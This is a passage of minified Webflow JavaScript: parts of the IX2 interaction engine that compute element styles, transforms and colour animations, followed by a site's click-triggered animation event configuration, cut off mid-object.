e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eb({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eb({config:{target:l},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:u,queryDocument:f,getChildElements:p,getSiblingElements:E,matchSelector:y,elementContains:T,isSiblingNode:g}=i,{target:m}=e;if(!m)return[];let{id:b,objectId:O,selector:v,selectorGuids:L,appliesTo:S,useEventTarget:R}=em(m);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(S===s.EventAppliesTo.PAGE){let e=r(b);return e?[e]:[]}let A=(t?.action?.config?.affectedElements??{})[b||v]||{},N=!!(A.id||A.selector),_=t&&u(em(t.target));if(N?(l=A.limitAffectedElements,d=_,o=u(A)):d=o=u({id:b,selector:v,selectorGuids:L}),t&&R){let e=a&&(o||!0===R)?[a]:f(_);if(o){if(R===w)return f(o).filter(t=>e.some(e=>T(t,e)));if(R===k)return f(o).filter(t=>e.some(e=>T(e,t)));if(R===V)return f(o).filter(t=>e.some(e=>g(e,t)))}return e}return null==d||null==o?[]:I.IS_BROWSER_ENV&&n?f(o).filter(e=>n.contains(e)):l===k?f(d,o):l===P?p(f(d)).filter(y(o)):l===V?E(f(d)).filter(y(o)):f(o)}function eO({element:e,actionItem:t}){if(!I.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let ev=/px/,eL=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),eS=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eP[t.type]||t.defaultValue||0),e),e||{});function eR(e,t={},a={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(t[o],n);switch(n.actionTypeId){case W:case j:case Z:case $:return t[n.actionTypeId]||eU[n.actionTypeId];case J:return eL(t[n.actionTypeId],n.config.filters);case ee:return eS(t[n.actionTypeId],n.config.fontVariations);case q:return{value:(0,l.default)(parseFloat(d(e,A)),1)};case et:{let t,i=d(e,G),o=d(e,h);return{widthValue:n.config.widthUnit===B?ev.test(i)?parseFloat(i):parseFloat(a.width):(0,l.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===B?ev.test(o)?parseFloat(o):parseFloat(a.height):(0,l.default)(parseFloat(o),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=ec[t],d=n(e,i),o=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eD,ex.test(d)?d:a[i]).split(Y);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:d});case el:return{value:(0,l.default)(d(e,x),a.display)};case ed:return t[n.actionTypeId]||{value:0};default:return}}let eA=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),e_=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,o.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,o.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eG({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case W:case j:case Z:case $:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=a,{widthUnit:d,heightUnit:o}=t.config,{widthValue:c,heightValue:s}=t.config;if(!I.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===B){let t=n(e,G);i(e,G,""),c=l(e,"offsetWidth"),i(e,G,t)}if(o===B){let t=n(e,h);i(e,h,""),s=l(e,"offsetHeight"),i(e,h,t)}return{widthValue:c,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=t.config;if(o&&o.startsWith("--")){let{getStyle:t}=a,n=t(e,o),i=(0,f.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return t.config.filters.reduce(eA,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eh(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?z:/^GENERAL_/.test(e)?K:/^PLUGIN_/.test(e)?H:void 0}function eC(e,t){return e===z?t.replace("STYLE_","").toLowerCase():null}function eM(e,t,a,n,i,l,o,c,s){switch(c){case X:var r=e,u=t,f=a,E=i,y=o;let T=ew.map(e=>{let t=eU[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=u[e]||{};switch(e){case W:return`${g}(${a}${l}, ${n}${d}, ${i}${o})`;case j:return`${m}(${a}${l}, ${n}${d}, ${i}${o})`;case Z:return`${b}(${a}${l}) ${O}(${n}${d}) ${v}(${i}${o})`;case $:return`${L}(${a}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:A}=y;eB(r,I.TRANSFORM_PREFIXED,y),A(r,I.TRANSFORM_PREFIXED,T),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===W&&void 0!==n||e===j&&void 0!==n||e===Z&&(void 0!==t||void 0!==a)}(E,f)&&A(r,I.TRANSFORM_STYLE_PREFIXED,S);return;case z:return function(e,t,a,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=a;void 0!==d&&(t===B&&(t="px"),eB(e,G,l),o(e,G,d+t)),void 0!==c&&(i===B&&(i="px"),eB(e,h,l),o(e,h,c+i));break}case J:var c=n.config;let s=(0,d.default)(a,(e,t,a)=>`${e} ${a}(${t}${eV(a,c)})`,""),{setStyle:r}=l;eB(e,N,l),r(e,N,s);break;case ee:n.config;let u=(0,d.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:f}=l;eB(e,_,l),f(e,_,u);break;case ea:case en:case ei:{let t=ec[n.actionTypeId],i=Math.round(a.rValue),d=Math.round(a.gValue),c=Math.round(a.bValue),s=a.aValue;eB(e,t,l),o(e,t,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:t=""}=n.config;eB(e,i,l),o(e,i,a.value+t)}}}(e,0,a,i,l,o);case K:var C=e,M=i,U=o;let{setStyle:k}=U;if(M.actionTypeId===el){let{value:e}=M.config;k(C,x,e===R&&I.IS_BROWSER_ENV?I.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let eU={[W]:Object.freeze({xValue:0,yValue:0,zValue:0}),[j]:Object.freeze({xValue:1,yValue:1,zValue:1}),[Z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eP=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let a=(0,o.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(eU),ex=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eB(e,t,a){if(!I.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,D);if(!d)return void l(e,D,n);let o=d.split(Y).map(eo);-1===o.indexOf(n)&&l(e,D,o.concat(n).join(Y))}function eY(e,t,a){if(!I.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,D);d&&-1!==d.indexOf(n)&&l(e,D,d.split(Y).map(eo).filter(e=>e!==n).join(Y))}function eQ({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:l}=a.action,{actionListId:d}=l,o=i[d];o&&eF({actionList:o,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eF({actionList:i[e],elementApi:t})})}function eF({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ez({effect:eH,actionTypeId:i,elementApi:a}),eb({config:l,event:t,elementApi:a}).forEach(n)})}function eK(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:l}=t;if(l===et){let{config:a}=t;a.widthUnit===B&&n(e,G,""),a.heightUnit===B&&n(e,h,"")}i(e,D)&&ez({effect:eY,actionTypeId:l,elementApi:a})(e)}let ez=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case W:case j:case Z:case $:e(n,I.TRANSFORM_PREFIXED,a);break;case J:e(n,N,a);break;case ee:e(n,_,a);break;case q:e(n,A,a);break;case et:e(n,G,a),e(n,h,a);break;case ea:case en:case ei:e(n,ec[t],a);break;case el:e(n,x,a)}};function eH(e,t,a){let{setStyle:n}=a;eY(e,t,a),n(e,t,""),t===I.TRANSFORM_PREFIXED&&n(e,I.TRANSFORM_STYLE_PREFIXED,"")}function eW(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=t&&(t=l,a=n)}),a}function ej(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=t,d=0,o=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,c=a[eW(a)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let u=eh(r)===K?0:s.duration;d+=s.delay+u}),d>0?(0,u.optimizeFloat)(o/d):0}function eZ({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function e$(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eq(e,t){return e+Q+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e0(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e1(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+F+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+F+a+F+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return L},ixElements:function(){return v},mergeActionState:function(){return S}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(1185),d=a(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:u,CONFIG_Z_VALUE:f,CONFIG_VALUE:p,CONFIG_X_UNIT:I,CONFIG_Y_UNIT:E,CONFIG_Z_UNIT:y,CONFIG_UNIT:T}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:g,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:b}=d.IX2EngineActionTypes,O={},v=(e=O,t={})=>{switch(t.type){case g:return O;case m:{let{elementId:a,element:n,origin:i,actionItem:d,refType:o}=t.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[a,n])!==n&&(s=L(s,n,o,a,d)),S(s,a,c,i,d)}case b:{let{elementId:a,actionTypeId:n,current:i,actionItem:l}=t.payload;return S(e,a,n,i,l)}default:return e}};function L(e,t,a,n,i){let d=a===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:t,refId:d,refType:a})}function S(e,t,a,n,i){let d=function(e){let{config:t}=e;return R.reduce((e,a)=>{let n=a[0],i=a[1],l=t[n],d=t[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[t,"refState",a],n,d)}let R=[[r,I],[u,E],[f,y],[p,T]]},1350:function(){Webflow.require("ix").init([{slug:"move-to-right",name:"Move to right",value:{style:{opacity:0,x:"-100px",y:"0px",z:"0px"},triggers:[{type:"scroll",stepsA:[{opacity:1,transition:"transform 600ms ease 0, opacity 600ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"move-to-left",name:"Move to left",value:{style:{opacity:0,x:"100px",y:"0px",z:"0px"},triggers:[{type:"scroll",stepsA:[{opacity:1,transition:"transform 600ms ease 0, opacity 600ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}}]),Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86e|c6963cf8-af33-bf20-b039-dd2f58d6ebc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86e|c6963cf8-af33-bf20-b039-dd2f58d6ebc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c6c8168a4},"e-3":{id:"e-3",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86e|e6f35e1f-3eb6-be50-c9c7-72d904a666ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86e|e6f35e1f-3eb6-be50-c9c7-72d904a666ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c6c83e1a8},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e70502fc-dd63-9b2d-4a8b-cbb88148017b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e70502fc-dd63-9b2d-4a8b-cbb88148017b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16dd9960665},"e-195":{id:"e-195",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e70502fc-dd63-9b2d-4a8b-cbb88148017b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e70502fc-dd63-9b2d-4a8b-cbb88148017b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16dd9960669},"e-326":{id:"e-326",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-327"}},mediaQueries:["medium","small","tiny"],target:{id:"4d3dfb3c-ee39-b615-bea3-beb980d1b11d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d3dfb3c-ee39-b615-bea3-beb980d1b11d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16dee16c6b6},"e-327":{id:"e-327",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["medium","small","tiny"],target:{id:"4d3dfb3c-ee39-b615-bea3-beb980d1b11d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d3dfb3c-ee39-b615-bea3-beb980d1b11d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16dee16c6be},"e-493":{id:"e-493",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-143",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e032a4660},"e-560":{id:"e-560",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99461",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99461",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e17c778c4},"e-561":{id:"e-561",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99461",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"14bc9d7c-75a0-1495-3db2-c48f7fb99461",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e17c778c4},"e-586":{id:"e-586",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc42fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc42fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e182c5113},"e-587":{id:"e-587",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc42fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc42fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e182c5113},"e-588":{id:"e-588",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["medium","small","tiny"],target:{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc4306",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc4306",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e182c5113},"e-589":{id:"e-589",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-588"}},mediaQueries:["medium","small","tiny"],target:{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc4306",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5c4d776a-3ae5-3ceb-1600-ff13ebfc4306",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e182c5113},"e-677":{id:"e-677",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-238",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44807",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44807",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1863c0ce},"e-710":{id:"e-710",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8accd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8accd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1864b43b},"e-711":{id:"e-711",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8accd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8accd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1864b43b},"e-712":{id:"e-712",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["medium","small","tiny"],target:{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8acd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8acd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1864b43b},"e-713":{id:"e-713",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["medium","small","tiny"],target:{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8acd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e33f9e3c-e19e-c20c-2c7f-27ac7ea8acd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1864b43b},"e-786":{id:"e-786",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9916e69e-9cb5-6724-e45e-f8d912248cfb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9916e69e-9cb5-6724-e45e-f8d912248cfb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1d39616a},"e-787":{id:"e-787",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9916e69e-9cb5-6724-e45e-f8d912248cfb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9916e69e-9cb5-6724-e45e-f8d912248cfb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1d39616a},"e-788":{id:"e-788",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-789"}},mediaQueries:["medium","small","tiny"],target:{id:"9916e69e-9cb5-6724-e45e-f8d912248d03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9916e69e-9cb5-6724-e45e-f8d912248d03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1d39616a},"e-789":{id:"e-789",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0